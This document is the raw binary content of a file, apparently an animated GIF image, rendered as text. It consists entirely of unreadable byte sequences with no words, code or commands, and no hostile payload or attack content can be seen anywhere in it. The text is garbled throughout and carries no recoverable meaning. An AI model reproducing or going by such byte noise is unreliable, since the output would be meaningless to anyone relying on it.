�pM�>���C{>,w*0�vw?@=_	�7< ��#�2�� ��G�@M�:��� P\�f�h�|Me7v�+��ơ��[����;&Ňi��k��@��	� nqp����K1�b[�4���f�# :C͆(,��̣\|DM�\ɗ�f�i�]E%H�Ʈ�x�xp�lBq�#�\
�Λ��!�l\f�P:ګL 5�V(-�`Y�:[Jl���]���(�1�2"� �,\P��[ι��@���M�
�ؔGp�	p�P4�fq���Ad�Ic�\
a˷� 0�m�!
p�\
�̵3
@��$��A�W��;l.��2 ;Ĕ��4����KG �� ��F�d��$�tͣ7�r����4�8���Ql�]D@s�E��؏������̴5�DCs*�������;G��%��>k��[���ª@�@v��G�	C��+�L!7�.>";� �b�>
����qΙ�4��
�3?r͟���7�D��@��Ú���2 �=ҩ��	 ��[\/'�@���0����	�S�YK!�$$��t0� ����;�9��_Dc@	E�1P
���;�4G>���%{oB
v|�)|a����	�:#��2��( [�m ��	�m��-" &4
P�%�it���#U)G��Ia�f�t�� ���i���:|w�z�r�	k�;�b�M^��[`N����r^$fp���@2 	�@vE����	~N!�4,�R�<�B��(��܅i�A]�`�p����,��ɪ�jw]މ�:���!��G@����3@�)���q& ��� �	Ġ	��b��X��0\>�/ �������r���:�w���O�`����4����N���jM��$�L 3�ɹ���R({К�=���4�ʱNp���FT�'p��_�n���1��:@U�ٞ��0�pS�<��+y��{'@��3{P�Y���c��G�(��U�Bbvo��-��3���"�47�e�;�1�jK�R�%�[�PM��U䥀�0�\�o��{|G�͑��#@�+�ݫ�.)��<���I� 3 Dt	����O�bz3 ���`] # 3`�!mȝ��L�aL�0npI�>�$�#�7�{L���h ��3	 ������) ��V��
��@4�"ooC�����qGF�8�_�~.���"�O6����.�5n�X��.t���V��t\p��G1b$���_�*��W���[Nș DŌ#!ƃ�#Q��Hp
6XR�c�Iꢱ�AH-�h�� NH#d�c�����K&�l�"�~���:7��%1.��8dH���ÀR%>2P���T)�8e0As�gBO�)�Bm�,l��O*��Q@0�}�����`u�YR�FY2����Z�4Ii�~DA��(1�/���h4cD�%��]��Fj����8$j��@`ɟ
��P��b(%�6&8a�48���>FPE �^(�<:�B�T`"����ۨ>��J���(�%@b"��+�����	
<�rm�R�ـ�������� �.�h�1 X��*.��
7�h��0Ұ�7b���Hm��9Rb��6����F��9��R�#�+���f���)�#(ݱ�H�/!�0�	�b�聲\T��(-C��(�UA�!��F/ ��
7��U�1�`7ܨ��| �#)<c8(�:��*�x$�hL�$�h ��`�h	Y5Ѣ�@7��>��� �x(ET������2��[���h11h���\�XİU���b�E��Xd:!F �����p3���)�[�N-X8q	�H���"�@�"��Í�,�&0��"��@����C	���1���5p���öXXbc��c��Db6H�a^��6�����dP�5F�j2CY�,>�H"���K�a%��`S����e\���*�j�+�+n W1�cu�3�e��:d�g���8
B fH��&HA#�
�h$���:�Q��|��\�Z���L�%�2���8������^	/�/�kf�6�b��
����3���&�)�-A;P�?F0+L��0ѹ�33���1̰%��OĠ^�3��"��F5`k��͎�*	��|��Ѐ��k�X�&��������X�\�#�pD9|H��&�1l@F��WR�2��:��?4h=L�9����a_�M�PD���P��	5�c�_��Xm���C�
bzAǀ���@���J��G\B��J��%@���`���� =f\�f� ��"]�cFXuɎ\X�׊/��n��)�K`�u�
���7 �?��QՁX�
V(�$3���2J���ʠ��y���̂� ,�\��F~��is#�Ȅ+쉊r�c��0�K@ B�s�F��1�Akk�4b�Dn+]��<52��ᛞД8�`cA���iQ�����% ���T���8�����"���3'U�Ӝ&s�0���]��ư�F�[}��? �� �"��*$pt��� ���"#U���v ����U�����7�{03�L ��� ċZ�faP��H��l����fv �N@� b����>�xk x�&Qt�g`�(K�A@�4�����s���?f����a���R���~ɝ�>�P���,7�4L�#38C)��o|�%�\#p-d@�p��Ҳ��&��\�F�� �8��Y�TAQ^ 7F;�$���N�-����1Q�
�`�E�`"�h�8a	p��J�����!Ѯ�"L�C?���c����q�aG���A�ۼ��)�
�ah���h�s�����1eզT��X->�[��d��3�`ڼt�"UD�9�A��R$TQ@8�	V���p�C���w`G;�a�C�`%y���+U��u���z;g�� ���p�v�#]+ ļ�u��Z����ژ� #��/�iy� 	y8C,2p����Ft
ɂ��ȕ�N��C;�=��)-�בj��"�F+?x �#�z#�m����~�C#�"e�Q
#20�E:!�sϹ!�q��y7[#8�w��� G�J5���p$U��E��Fէ�{.���q}m��Z�i�H����A�a�ǧ���$�[&�H�R� ��R�!1\�n�V#BH��R�4J8���������������V#Z��v����W�:�.Feq�U�y���O�};�y�q܏��R#�G
�Z	���� ��u���Ϡ�r3�F�U�����/>�o�O<e�~��CY���nc��a�:�F,�����:/�~�L�k�D{��h{#6�X�D�R��[�D0�u��>���A�F�a�����,8�!�|�H�3�r�˓�U�72� ԃH��lA���y2R��m��KZ?��a��2���(�C�"	ХKr>O�= !�
 � ,   � �  � �	H��?L�a"���4���A"�����!ď C�I��B{+������0S:����)�<'�Iʕ&�
J$F0¬ذe��7V�y0�?�O{�LZ��ׯ%6!�3�A�c�p��ʵl�r�
��]�8��u�4��-���V N�w+��̼1c��(e�������u��� �ҥ�u�އ���\�k�{+<䌘�\�V#Z���̿���	�鹾Km�+q����K�*�r��S�J��Sng������;�H�P���
�h��CBK|�S���M��p��!�fXiZ��[j���[[q�`A8qŞ}2ĜR.A7gi=��Un�nYhs�a�ч�S�j�(�r�A�B�ڋ&�hW8%�MXM���8BN��M�Q�G:X�=i%����d�GM����W�h���l���,�0���
A����'?��I'
�2 
(�Q��*��t��)餔�I�@�0��(T�)?<��.�j*��qj���(���i�����.z����
�+A��J���j�k�Z:k�%�@��Y~�z�bΎ�)��v����b���f�g�Q�'��֥.�"iZ�B�����~~�nb�.����ig���3�_Iz�����@����8�Bki�����`�.�q�1�^}\p��;�@������4���7���@������͡F��FȞ9Z�vM��ջ=��D,�?�J��:E���|����I�>�A�=v�Հ]���ߒ���eP���p�Y�?��$wAy��?tS��j�0�J2��/k���/���I����m��h{�@Cc����$�/nP����?�@��� E�&�O:�1Ϗ��-}���Y�H���?9;�U�Zx6<|�R�3Ыn��K�@�2{A���?�T�H��G�����
��t���54@Q ����ը�?~E!C7�*��HW8���)���vP 
H����O� !H�v8<Jg��[H�5�Ѕ)�����"c��a ��C⅏ ��P~� �O���/2�JG	cX@J� $x��?�@>d�{�X.@���o��ZW~hF~`g��\ds��@���4���x���+���� /��� (� ����l$?2Q���3���@���?��cHC)�a��	��GaP�!��AJ9���MyQ%�0�l�"!#@Џv���\�-!	��T���g5���7@�Hp	OB @b&��	0\7�*��$�0-���I,���~����� -۹�\���A�9eZ�~2����6�A�,T$3h(x@D�o 9,�D	�0��4��0>:WĒ��X�*�ю������d$wi�"���i,�P����ap�@��+Į�h�@�0�@$A$Aʰ���@�.��a�4$#�IIPR��s�����K~�B Y��-b�\`�)8�,0P�V�CAd�W��@O �[RW
�.ᩉU,c��|�$��%?�9pu���v�Ñ�$�b�A�P!VP�5e�M1$)P�l2��u�I������ H�A���(D�!�#W�NPw^�
̺S��D�W���P�
ݥ��ЁC0A |H%��� hH������ )�[�早�+q�Pa d#-) ���d��8#	V������?*���<C�0^0�CX`ك^I|b�h��8A&� ��*$8��ǜ�o�˱�U9*D�X pV�
���ù�Ă��!]4 g��@��� }�1!�=��2=��"ih@���Xl*D���hXc �i;@ٔR�^5cu Y�b����'~�WL�(w�D	�q���4�щXD�ބ��p�lA r؁@�H9��q�H�r����o]��\� _��@V�H�������?@@�̲��-�@(�\~�#����P2���,ȃހ	d�������������2�r9�3����r_A�X���C�B��Ⱦ�+���i����U8=Q1�X��J;8��i�|�-F$2� �pw9�cN9�@�\���4`�O��@�T��ߴ&��A�  �έ���Kd^���]�|#����Q��\�I����]?�Cɑ��w� ��G^1�s�!(�������CDQ�z��	P�(���+��d)@�v��Ye>��J� ��og��1�$!.�=������@�!�+$A� 珜R �X��'x�|� ��J�����NF�ЕU�f]�dp��H�`@�x�Dg�}#�IPze�����*�I�{
!� o�vsB'�B;�D���X�G9d_Ƣ(��_��vpU��N	�hXPl�C�|�R��N�N���"'�����~)hy0m3ׂ? �aI�0b�EbP�U=�E�EtX�_��o�uX@ �Pl&%�U��h$pF�P�p� �G�Ё�q�0
5�p�b����� g��HQ�TUZ90T�I{�o�C <�>�k�eg�� �PF�Ԁ�Dd�F+ �D&���� h���hqB{;�"(q����r��g��k���Eqk��9@R$ ��s�
� �� ME5{H���T�Utp|��k��GXD�R��u����P	�8fv�.��,pw��v((r�8
y�va���)F�������T���	�u_4�� 1�-0��w�_Y�[���  �@�^�
��HX��H�g��d ��� �Wz]8q ����\(p�	�P�(�%P�n�p{!L�w�Ia� 
P�f�
����2  ��) Xt��# 	b�f�hb�������hgTݠ�OgT
��׉ژ^�.~�eWow�W�nB @U�pk�@	U�v% {#�  2�pp 	1�	����ŋTpB<�}B�)�`�	y�ThG������}f�
�@��n� ���qg����n�`9Q#�=���p � ���İ��	-�U����8�U�.UFXE��RRH[�Wi�ٞ"�(h�n�~�I�.w��)@J�!�?�d�: 
@G�	1��	��?YcR��T���?�u�0��U��Y�&�,�uN��@
� �"��pg�n�o��r���T�Zq�p	I� �32अ	�o��< A��X��oC�10@F�@%p�_�}� �e��&eF$���v$��-8�����w��z�3����QS�
��*�L��L
f�:��Z�G���\��T�P���%P�y `��`uF� ^*K�%V��o��.��
�z,0*�	c)]�[0s��oٯw
�;p�kȑ�� L �}��3E�	G f��-@�p��pJ�>���@�� * li��v�P��I+Ո0Bp�g��[��]�v:�E@g�@�0Q�@ ���tSP~�c������9�x����t��SBx� �� ���
#@1 ��w��p۱P_�(�8�����Y�@
r0
��gD
' '0����y��T�G��Ƈ���7�P��r�({Ӗnkh�;P~W�@`�84�0@��c��A:8�
 -�~f=9{�t� ��Й-��n)�����;�h����;�R+[p�3��(>�����6t���Y���;�@ ��� �I@1@�d�� ���8�	��-������f�Đ |��
l�2pu��$K����������e� �dS�V���K�@��[��"5!c�0�`����V~{��K9Spf��� U� ��0� * 	`�^#0<�q�*�v�0����*�pY����;�0\��q �����?`�w|�r<|��H>|�[
j��[�����|�+�:�-�(Y��$Lʠ;��E�@8��<p�Lp�|q /�@�z<		`�(����;�yܾo���K
�B
��\�@��w�hP��#�
a�ᣉ2W�ؘ����'� '�PA�Jj�@���N�� `�	�0����{�k*`�-�| '�1�; �n\� ��Ы<�@�}�������b�sE ��,׺��*��~�V���p�
1��[5��( � �& 3@���*����{~��Cu{2��� =������{���f�;�3-�q��PXdoW�J��T��pip��ר�;�)�1�<��o:�F�
03�e-�-�����<T���`<���}�F����I-3*�~��ŅML����;p���0
,8
�zz>�ϳ*~k�eM��S�j-���L�`�f�o03�n�%�b�<G  P�#�L��G���[!
��%8Ӈ��ovr�s�tL�o�����w<
�@rn9mpI�k��4Q��A�c�e�	i>UZ !��3p��%0
#��,�^��Ġ����-�	3�Լ�ԃ=��k%�L��fFM��a�4� i Ɛ��<ܾ�ã�,�@���bq>0Ŋ�п��5>�F܄	���`�#��$�W�|j��#�v͓���*��BM����Ԟ8��G؊=�ȓ1�-�{�	a���è��)i�.(�j��,i�js�ڳ�j�Q6�݇���*����^� �<p<-�`���3�^M���k�E=�]ޑщ�����	3x�����)���8� �-؉�����#�?"��k��T_�D��� �L�- 	���- ��W� <� �,# �6������ܦ^����1�q�Q��`Gs���؈�a�-��	v�w�@�8��(�j� �e�q���@�eG*0��lk���%������yz{*��U��6���F�ێ��-�@��``W�F~;���W�=
�3����w|9D����������i`�Ȏ	��Le�
�����U�}g�Q>�%x�R����� �2`��p�Qn�#�`����Y����P����l!�#������LTx�T�Nd���_G?�� ��	`���
v�
-p�>�i�
\/���p�T{�%7� e.�*��{�����%��m�~���E��n�n�-���y�-֜�)�k[�Q��jC�[E���J�O0Ȱ���O��0�l�j�����b�m�p�R��m���M���� -v�A���T�TJ���#�+�Ϳ7q0���b�8��i�Ҟ�y�w��?	�E\Ӡ̿e�(@��A%F��ӟ�%�f`��Μ8qT�Y�$�?
�H0�&-T � �ߖB~4����q���*���#
(�R"a�<[��1���P���oG�� 	�A�gϑ#�TF�! 1��6>���ߒ��t!Nh�h��*�Ɓ���i�e��!�W��Z�k6ት���U�|F�	$���/T�W�>V�oD���)*h�	L��&�2�'ek�`����R��O4�V[����*�(�h���b�TR �ت+>�#�,!�H��F�Q���+�T��!$�#���0� *@���)����<��k+���,�#<�d/��i���&�h��(]
 �5�4����56h�B�,�Ы�T(�<���a :X��8�G���+!� i��@�z*C�:Q�A�K�7Ѓ�������%�$������Ҵ+�$�Ka��\�Y��b��7�F`s �:!���Sd�$�N��p��Rk�NQC��� �HM��� �$*L����^�3���PE/�QB�p�݄ju@W_��5� Jt�
]|���Ze����Y9��C��LL �̺���.�y�PL�XIK�`�iI�<B��ʠ��U �4!�<۫%@�Hȇ���:�i`���7���e� -����D��E ]�ë��V�!�(��ӎ�C���S#�@����B�/e���e���TEA4�=T�O��z�Obt5�v"��f�Y�iU#��~Y�A�(��;�i�%��6����>{��X�C��:`�ŏ�A{ ��Z� �i%�:�� H$�$]Mz�cO�K��Gf�(%�%T�_-A��U0�P��()�7�a.&��z7��=��kzZ��d�;b@�P���	��*���$�	U�h��6���0/r�D�熤�/(`hT�������ӁXю�""`i�\z54�0�9��1�e9����?�&2��@8X��Ԭ� ,> 4�m6��%d]Iz\&��#m�B� �T1j.�D`x%�,�
5d��Q�	�(=4Y�&p'"�P ���$�O<r�0�?!Oj������ClP�(!��$b$@,Q�:8P�(P{O@W#�dI� ���������0Hz�"S$ K'G&1]��$kT�@�hɎR�"V,P�%�A�A�Kv��xbBL��lL� @<�iJ ��F�0aaDV��1T�`��Bڡ�5� �K!G D�P��ݲ�DM.Ddnh�G#Z �� �ʠJL<0iIB��Re%�{�A�8/!j�@� �Μ�*�������SID���P��5�,���u\i��B�<h`m\h�sv' El!Z1�b ǟ5!A�j��=P%&���b$�(�3�;s�~��]ȃ����r�(�k�k�ZWj� �p�<K��� ��?���C8� ���AYСd)�(^��8L\)ۓ�$D7��	� Y���Y� ���ʛ���P�P╨�I(˥���.�0�̀ +|P�g�Pah��(*��
x"5`��!�!ұm"�Q�ʠm�ǩ8W���JK��M"$a�B�b�'r�������Cu+`>�B ��'��R��(���T!�Q�*�9��/"o�d$�L�렞(G�k���U�(G�ˣ�J:���fE/KH�Vl�S4s`?hx����oO���;��J_����O�
���c�
�N�D~�#}�Ny��� �"2
j�IL��]]Xi&�tD����o8��q������t��K��E�X�UE�cQ�ٚ�A ���YqlV���E���4@[!/U���a ���M(�`����iB�`d�L#�x�'s~h`��Z�h�H��t0l ��A�[�k-c`��� ��VA�n����YSB�ր0�Hh��ً���F$��0�OXXE�E����"ӆ���,A�x7��8b�(�޻�0a�o�5��0l�{�b��X8�!��:@�
�����l��gI$ %��X���^��O<� ,Ǣ�9g ��<VQ ����DD?,\q����0\ ��e��Q�pA��`:� � �d~;h�߰А�&N�
T�I.����+g;�Gu�7�Uy@H��hd�������]����u�]�Եc`�	�_fC^�>��/u�k� ��b��𷞦�����K�t�l�&~2�� Á(�n�ؾ<���8G�4�k�  ���
8�O�|Zj��z8�/	\6��1J�@�ˁ;��;��x.�)���J�hk��8=	;�3�,z��~��� ��q/�z�t�?�P��Ä�*�/��؀�8%T;�2>)����@� ��m����� /��;Ȁ;�Yx�h��؈��&��G� .�pK��[��	
| I�� ���C �"X�\#3��� ��h�w+�5��=8 T@�Ȅpc� �/�;���K���.�Q���h��0��	;�P�"�A>�� �@\�!��~����8�ȅ�a�Ȑ�HLhd�h���J�FW�ָ��s����(�����E���,	��E, �H�uH��J����Ź�
�rƥ0���� �/�FmLH��a�9���LIĨH!�������;� D
 �@�a��uX
�� ��_�P�%�R�
H0�_��@dp\� ��I����h�dx�7��F��H�>�����K�ȍ�;D~ �{�ǝ ~�� ��0FR���;O �B�>(c�~0 d��w��-�A�]�Q� ������0̏ �@2HL�Ȅ� �ԡ�SB��� �L X�\�~��U��U��_�4��?��� �B��2ȅ~��A�E��M��ĿܒȃMQJ�ʠ8h��4��D�c8�3P ܌�S��[>D �~X�,ƕ�G �~8&���L�Ô\� ���?�M~ �~
�O��O   ��M���~���4PLC2�����
�d�@8ወ���
� Ϝ�~��z ��\���_�L�$Ƅ8�B��uX�� {��5˄�Q{���� �MW� ��J	�N�L�_@h���3@1�P��.[==�A��G~Q0� ��d��~�M,�
�C�Q��!ͮ\;��;�ш�� �Ӱ�-)_! LUh��P�&u�3����
�/1@>�� �y����2�Ǖ4F,�G�N��C?���1�ѱLI~X 0K�=���Q?�U йt'�xH F�P
��)M��Rk�@��I��J���Q���P��O||��T�>Tɕ�YUW�EA�K~�R��U�S�Qc�U^�uHh��耵��6h�	�L��O,���6耫�kY=2��Ѵ�� ��~X]��lSc��x�B(#�h0�u��$S�Q��Q=�{�U:�����;��� ��0�f��<����:Ȁ��}��5�z�@�����NM�TY,�A;���q�=@ٽ��~pU��O��W\�W:��_u�	h�CP� �� @�C胂	C��7(�%
s3�q�LaL�5ɝ�фX�� |ѕ��_9�s�K�U���e�{�ٷ�YA��H�Ё$H�a�:�@�v�v��H� (7�����#3��!�G�%Ϥ�д�B�\؃��\s鵏t�������^�Δ�������}u@��CH�;&U�~h��<��ܕQ

+�ت؀���$a�� �
�G{lS?��[�s��;�E��/�X�Y�T��~Cm�݄Ф���]�4W[�Nx�U K��HQ�6���4�T<]\<D�l[��`�۾t�ͥ��\0F�c䇸�]�A~&�#��镈P�8�G�$`�-`�Y�b�b*b��5�/�J=Uτ���J;ّ5��z�ȁ�,��bΝ�xU��!�O[�Y����E�-ƒ�/��w$���qH�0�ㅺ9��Θ��1���P
�\~ U��y��[����ϵ�3���i�-���?��X�ON�RH�R�#�ir��VĘ�D
>��A��;b]��I�t�䞈?"X�7�Pfe�;�c���m�^9��c{�߄ <��4��n|g�4��+�#��Q�#P�̠��`�vWY�^���^	�M����f��D���c�;j�v��RIރ�_M[���G��~ѾI����^�!�B�xF鄆i�{i�6�(�[4��!WYg�H������j���;�7��]�@�^�i7��j��ơv1H��>;��4]@�UF�P�Ј�tZ|���kW�@�f�1�IT�PK���k���s�	�f�~lWa�Q/�^��*�j�k�h�����k�.�ʩ��&��&���Nl��l8m�f�Ѯjv��d���[(�2~���t��v�Q��Nڮ�f��D��� k1z�~IlS;n�ػ�  !�
 � ,  " � t  � �	(� ���g0�ÇuA�H��ŋ���1�Ǐ Cf$ ��ɓ(GbDA#�@�.U�4I�`˙�<���Ο@�Z�ѣ}��P)J��"�J��ӇԖsU䃯U�| �*ӗ�� ��"�a%�"4*��8�r�����@���y�)p-��?��E��L������`tVJ��N��i��:�b�����e��eS����Q�¥K-3f�����u�j�Q0F!s�@ʮ�	�w�#d�Z����@��{���ZIB%��Cl�p5���=�
f͚���������k��@T)�����?�}'^p�E>G�F���}釐�1xi�=�h��!��yZ@��5�A��q��r�����VB��p� pv�b�p�2�����H9]Fy�@<t����i�Pʛ}%�����"�u��>����?�h�R��LQM�X�f�)��?���?hRjA �0��0�c�$ &A~D���P4 ��N&��*\��$�@��T�?�
��Ac�S��
hS3����?3(��b|� �@>�E�We,�bx�-�ĒL2�d�Kd��-��T�EdqKE�C�GY��E��dѧ�m��O��� �����m�����1��3������\��Ꝋk��<=�˫(�X�;���@l������u����8��!�Pl{9� � ��9���@LX�D����,P
3���?���O��@�s�u�a��*���ci����K��ת�OC�䷬�F�0S<s#E����v����(>P����?/���0���� �B�aP�dK��q`���0�آD�-A�=UI� �L!QB�0}4A��`��@N�3T�����4&*l@�?(�A�
<��ٮ]�,~��}j���&��|͛�!Z0�N�	!9����,P ���~  $)Qa���2��I�z��p�=�U���0�OT"$���N�:H#�B��l�y�(���p��cr��Ja��hL(_Q@r�4pqk��>؝�5��XE� �B���&l��N�!�C� �a����� ��Q�A=vq
����|+\#�'����xM$�@}Q�<��p@� 1�~$��$� <����C	���=�6%jLJ!��'�H �"q��p�{���;1�B�I�8 K�oX�? �������@��j
!�Z��� �U��@ �	d�A�{����;�h�b������$d�]�%�dD�B	"N�q�B`�~ O�@@�Vr!�`b|��A/K�-(Z&�
0�L�wijr���C뉌7�Ҕ)�?���7he�����Ġ���'�1L��*�@�
"(J�J�$b�?�����?~�Sd��?+�;
��[I�2��/��U0X)<8RO���p��U!QLq� �0���K$�8hBY��Z�A p�G;"*Q�!u�#����9*H5���vi#����*V#p`�T®��,K+J��+�N��@� L���vM;W�ZT���h
����V��-0U�[��A���ꑆ� ��{�HL@��$�̓�@�Ph�nvKۅ;x u�(kkY��xAq�� �py�#�mb� J&`(6�ɶ�� 4���@��ȡ$0�f������U��9��@%Xe��8�lAᨶ��8PA����'6z���RO,*�wf~11d�Y���s�GE������9D7I��� ���/�`�V
Q�9�唡����p�td@�/á	�A��� �8H�@�<�>���"��f9S���)�?��;� ���4���9��I�PS�eD���c�6F�E�	k��f��� (��b b#�Є �U������!"�;P��=�d}UL�p"�u�����
�,�CCR-�ǯ� 5��HEC|��
f���`�����0��A�&���������������Ⱦ�`�ը�=㻴�-4���G9��QPF>� �`��^X�2�Ǥp�I�#���� �H�Ρ��0ep�q3p��	X�u[���F!"n�t�?�@�QL���eF[��:����q��<t���ڼ��z�w�O���-��sa�;D� �7 ��l$��mO 3��}!�p��<�B
UO`E,����*Xa��vـ�Z����GBG&�Q��<���������p���&`%F��Hz�YM�oP5CUЂ�Cb<P��9��Dш�ࠂ@�j?���s' U!�`�"`0�0��^@	� d����G|dM�vh�tc�W�A� ŗb#1�	�c10I6
�P1*�~����~�rm��Q2��Q�� ��O � �\0���X;�1�/1��!A ���C�$�s�z�7x$X���.��^�62Q �rz7
]P@m5�~9�~�R��m#�J���v�71�����XA���+���!PQ�@�|�$�t�Y�%��I�'D����(k���.1& �3]��\����R�b�$m���X����p�:�x���g�4�;[a�ph�d���P���svddִZ�A^UP����ڰt�4_t� �huy�, @6��h4��mT�qL������
���x����~��-	a_Q�0HƊ�Zu�7�s(o/�
9��P^P�ݗOB��$4PR| m�Wo 	�pX�m� �0�v�p�Du�W��
	���9O���^i�p �o��1p��' Dۣ'9oo0�|���������$��.�a�� �7$9�E3fUw�	7���������&#А�'q�
���>�G��y���a�]E80�hC%'�D��y; Dw4Tvi�G�PP�0��k ���*9Y4*�uQyq@m���6�pmG <0ఌ�ٌ��:�(��'h�c������y���i`R�P�Qg��B���4��y?@���v�Sq�:h�z��4C
`�w�o��P�0q��qf�qӓ�
� MX�p0��� ��鉑���>�Y����P�����d�r0
��s�7T�sp�2�!� B�8!��Ib�0nzC�@Oі M� <���Y��H���%jA/�c�S��3bA���X8h4���p�P1��x�Vk7o��v�ԁD�5o晃J��Z {��C�U�� �F2j�@v�
:q-�m�� �fm1)�	AH����0�`�ٕ�����1��8*ʹM��~I�V�$]WM���Q��SĠ�{ъ�z�-.�%�B�p-�F��	��	��&0�i�H�FCu�
@����@m�  u|@ORi���e�Z�L��b��4@{@b@ʬj%֔��M�VTjTm�:62AЭ�R���U��P
8xC�� 	�X�L�X��3�1���z�����H+*
�
А�1b	>�� �� �Ř��:�,б07`q�Q?�<��	`����à~٠Z�"%4�-�KYj`թ ~�Ji�q� S��Gr������~CzL�TN�G����S��n<% k��e�VK_kM�p�Bpɸb|0m��A�r+5-�ŵ��q JP�T�T��)��kD\��Ȁ�uS1�i�ǔ��m{�* �0����| ��k&�'vɣ�p���M}d�#�m2���>>�� '��]���*a�� 4@�im2	̲V' �k%�ل�3�ҳ2P6�ɔ�$yPW�ȯ(W�e���d`q`��Y鷺�eO�Ə"�~�1L�ŉOs�RhQ����*��;�� \�-���V�v�<�G@���
�?@hu4�T+=��)������9�P/�� J)�p=��[��_�
yE<p�&4��C��� ��H����,��G�DHTDr�:��~d���Iƒ�װ	Ч�+��|���V�Z����n�1�i��Hf�f���4A�!����f&,Oi��W�7ƊF$���@����Gp*���(�~�๡�4� n�^�U���g�=��q��b��Hd:|�a�k0 �� X5A�&D J�1j�������sF�ׁ%PD�L4AL�V4I�`��D�F< ��*K4����xv`�J?��	���	@y��yl�iL�l��l?Q�%K�bbS��W�g��@D���:L�*�̩d"|N�#=
@��1�T���U��J'%���, ���
 ~ �1� macP��� ��O�{5M�Z�
�PȈ䝐�~@��udGv4C'��E}�@�r��A��T[m� G�
��m� s��#�[�@�b�mNՂT$։�mf]\A�԰To�q�\ �p^��TRm��ׄ�d<�Ъm��bS����#��]���M�& {@��`U�`O6���N�E9�M�`�i�� ��^��^ P�T�'3�/L=iu{[�۾��Fd������س��)�m�zÂ,(�@��X�`��
L̔N�T���J�`*@/>�C������1�}%���J�
J`��3��L���w��@�D�#��f��}N\pi#0��"	��
9�۫F���Nǫ�@BE����|��c�0�d.晥QjL�C�/�'#U�n V� ��͋'���̨z�\����6�@�	C���7�"	PIe��dC���
9�`&-��d��20�ٵ��^�I@�aLzY�s8�P,��P�0��ݘ�W�JVG���j$=J��v-��D��V�����@Rٛ { 	� *��m2@-<Py�E���*=�S���tʤb<�;N�FA�X�pId�Ȱj1��v�� }��v���8�̢�'�d������>O1f��m�J����[�逑��-�v	e� T�"��XK�`�*��PI���0�PTp�=��lG�c��~e3[@DE��yDD�
����b�����	 g4�Wm����b�b6Ֆ�и��V'�  �C�m!�U�4@�`Ep���P��u)�V7�I���{�i- F_Do�`A�ܘ �u����"O7��-��- �&ލb�� ��q�h% ��O���-�� B�4�`tv��@�(�up�P��J_��6\P��w���� e��A�cR-p���9�q������p=�	��tV��l�� �Q"L������$s�*��: w�e����A���p	��!�	��AR%�	�Nl�rbK�������3� ��@�1c�A���%�d�!�)ג\iT��4"��I��@��1��h�I�̘��e��@Ȅ|�)���%`j��E C=jXu�|	S�ܛ�h����N���Y#\�0�M.v��2n�� d��r~`J0b��}�kM�ex�
��-F�@�����~.�Z@>3Tĉ��֭��LP1�����-�F`�]�4�����\��!P��ü������r.J��KÖ-��\�WB���a�6�x`��\�N���4�`bbj������H��������q��	�*��8K����-�dz��c��/���J| ��g�4�H�b��4�'#a��H2a����L�a�.10���ZPG�V�&�F���4�B��9#�4��8E��~���$[�#�\|p%����m�)G0�	b\�`�*.`�
 �$��>%�
�Nf��$���O����RpQ40��A�hm��,��R��a�# 駬�H��d.� bAy�A�� *5i #���k���ǖ�p�RM�p�*8�^Q˓%��O�>z���8�2�-vhD� rQ&\u]�&DA��_z�7�D�/r��O��*iK�A�		=B�2��vÚ�`�Qs�=Wj�� �e�����z����Ё�UYxʂ�@���v�!E ��֘�-��kB��41fK������O�D9�8��m[ &�V�I��r���é���aְ��Ѧ�.H�S"����M�|�J��+a�=��c+�9l��<��^-.��6���p��7&Z���(��o-��idIם��.0��B/�ow��9������ v8�r�N(!,c�B�� �.a=:���L;X5��n�$9U�� Jѻ�gx�*�����.���0G����:���^���!
1i�0 �*|
���ÎvܡF�+Acr�$`��#� 6���7�K�b� `�����2P�e 9t�ET<�@��eŋن0�� ��H�^���$��`���F�����v0p�Tj^�(���s�� �� �v 9A������4����U!V?��Q��6�3�H�w�Z3>��*!�C�h�hC_h���P��X�-���a�Т2�az�PB3�1�D�@:�E�F7���{�1�A�ю>	c?���9p!@<�$�Ԁ��M&�!S����'�R&����AO�&#He�a8`�� �څ� d����$2qQ�B�-F=�QW�4��CLJ���x��@����$!�H��� ���?��T ������\���4J��'(�Ʌ6�ƀ��$L`��[����q4U�c� ���&0�^0�74"�x~ �F\%jb���>Ll��Y�e.��5� �*����eX@&{Y̞�݌�	~����x��D���A&)��� yV;cjfc��~
`���?4�_�flm{���� � �8�u��s�\8��CV� kYk�3|I&iB�˄ܢrW(Hƹ0�dP�+z�kXv����� �`��b��=(2��O�54���0i^���8�X�qD��+\0
8tB��tw��=���V+���5�z�?�UX䪖�t��}��8�q�/� �F8@�@FL��cȤ�=�'��ˠ+�r�e H������K�� ô#D,Υ *눞7�'$��4�Y�1I�I�Љ�a���|т�+m(�vТ#��Q{�	$(����4$�p,_�A	P�0A�; �
�8�k-g]�7��sU�zi/�q���PU&��;�|�C�*&2�2]��H�Ҷ�*�q��_���D�i��|h�& PA:�G!���ל�l�����Ǡ3���?Fl�k�X�YMA�b�nz/p��c�B��C>�g�h{�$�e���~�[.��GHt����CJ���8���$����0@OzfҼ?�Rv�XH�x$/��#��3̼��&f@@��O/�D�0����#�v�΋��c6,:��羅��Y�D���3�H��*qd�� ���>��3�e�m�����[�����aQ�+]H2 ���c�ш��Z��:�18�?��Nt��{<��ڏ�[c�?�L>� �445<P������A���}�uv/�Ӷ���%jăR��ĸͱ�U8_��Z�:��Z[\&��� ���#�:BE�~U������uP�1�������0�?}*��ᾘ��#�����h[@��
��C��оs)���Ux��@	�?�>��H�	l􄿉	۸b@�d�;X��Y�$�h���A� bPBl>vxV��1 �y���"�#�	`��#�ny��k`�
�B�h����,$��d�1$À��H�� �ׁ	"��-tA)S��"��	1�C;ܳ~ 4�	>�
mX���� �l lN�nÑ�	niDGԁ<�1�Dm� �s ��N����n�'OJDSĳ~h+7`�I�	1���j�DP�7Ծ�2Z�	n9�O�
'������y�`��fXEc�@A\�7|�7CD'�Fk4�~��=�	o�F[�Ġ2Z?��MԧR�F�9�F��  !�
 � ,   � �  � �	H��?\��.��"���2]���!ď C�I���q����#��0S��߀�0��,�J�@�

R�aVlؒ
�gL��S�R"%ʵ�׏���#���*�ʵ.��'��ݻC����5�RV��m��ܙM�V݉���Q>�3���R��גH��^}L�4H�uij]�R�g�dUDk�����Ċ.L����xj��_N�����ٔ�_��e�m=W*��ؽ�~]9�g�{�r�\�v:�����m~<��m9��Z����%��]��)��qvg��W~~\p���[eŽ�YgƵf�h	fX�\[�&�.M�&G��u]hj��R��tv�p�%e�*�V!G���A5��N���c���x#k��6�x��f�U�� pB��
